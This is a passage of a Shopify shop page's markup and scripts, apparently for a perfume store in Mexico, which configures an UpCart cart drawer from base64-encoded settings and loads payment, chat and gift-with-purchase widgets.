        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzE4ODcxMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz7wn5GHVGFtYmllbiB0ZSBwdWVkZW4gaW50ZXJlc2FyIDwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+Q29tcGxldGEgJDEuNDAwIFBhcmEgdHUgRW52aW8gR3JhdGlzPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("eHpmaGRnaGpr");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "$ {{amount}}";
  window.upcartStorefrontPublicAccessToken = '60dbce9f8cf4ca131d897e5ee65baad4' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'MX',
    currency: 'CurrencyDrop',
    name: 'México'
  };
  window.upcartMyShopifyDomain = 'perfumara-oficial.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><!-- Failed to render app block "12657775114333427046": app block path "shopify://apps/essential-countdown/blocks/app_embed/722378e8-5a70-4eae-aa89-9e44e8e9f6de" does not exist --><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=b25ed07b-4d76-4c58-b37d-684e145a11ea&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div><div id="shopify-block-AZ0dqZWZ4R1BIS28zd__15297882660495673969" class="shopify-block shopify-app-block"><konvo-widget config-id="perfumara-oficial.myshopify.com"></konvo-widget>

<script>
  // Function to load the Konvo script
  function loadKonvoWidget() {
    // Check if script already exists to prevent duplicate loading
    if (document.querySelector('script[src*="v.konvoai.com/widget/version/"]')) {
      return;
    }
    
    // Create script element
    var konvoScript = document.createElement('script');
    konvoScript.src = "https://v.konvoai.com/widget/version/perfumara-oficial.myshopify.com.js";
    konvoScript.async = true;
    
    // Add error handling
    konvoScript.onerror = function() {
      console.error("Failed to load Konvo widget script");
      // Optionally try again after a delay
      setTimeout(loadKonvoWidget, 2000);
    };
    
    // Append script to head for more reliable loading
    document.head.appendChild(konvoScript);
  }
  
  // Fallback - if widget isn't loaded by load event, try again
  window.addEventListener('load', function() {
    // Check if widget exists by looking for initialized components
    if (!document.querySelector('konvo-widget').shadowRoot) {
      loadKonvoWidget();
    }
  });
</script>

</div><div id="shopify-block-AK0dLVWhIdk5hVnkyc__7194384644902525832" class="shopify-block shopify-app-block">
  <script src="https://cdn.shopify.com/extensions/019be9e8-52e0-7889-97e6-d98776c3ae5e/fokkio-gift-with-purchase-312/assets/sdk.js" defer="defer" type="module"></script>


<link href="//cdn.shopify.com/extensions/019be9e8-52e0-7889-97e6-d98776c3ae5e/fokkio-gift-with-purchase-312/assets/style.css" rel="stylesheet" type="text/css" media="all" />









<script>
  // Global config
  
    window.FokkioAppConfig = {"subscribe_to_cart_requests":false,"trigger_promo_and_open_checkout_enabled":false,"is_active_subscription":true,"is_sdk_logs_enabled":false,"better_stack_source_token":"mnVYuzXZiKAwMM2C2WhfkxxJ","hide_property_in_theme_cart":false,"sdk_overwrite_links_use_stop_propagation":false,"is_widget_render_queue_enabled":false,"is_override_cart_change_links_disabled":false,"is_override_xml_http_request_enabled":false,"is_override_buy_it_now_button":false,"is_set_removing_items_enabled_for_xml":false};
  


  // Selectors
  
    const fokkioSelectors = {"productPage":{"quantityInput":null,"volumeDiscounts":null}};
  
 

  // Products additional data
  // See comments about usage in web/frontend/sdk/utils/LocalStorageService.tsx
  const fokkioStoredData = localStorage.getItem("fokkio_product_additional_data");
  const fokkioProductsAdditionalData = fokkioStoredData ? JSON.parse(fokkioStoredData) : {};

  // Cart items
  

  // Product
  
    fokkioProductsAdditionalData[5962491920534] = {
      tags: ["Hombres","Perry Ellis"],
      collectionIds: [230734954646,231416594582]
    };

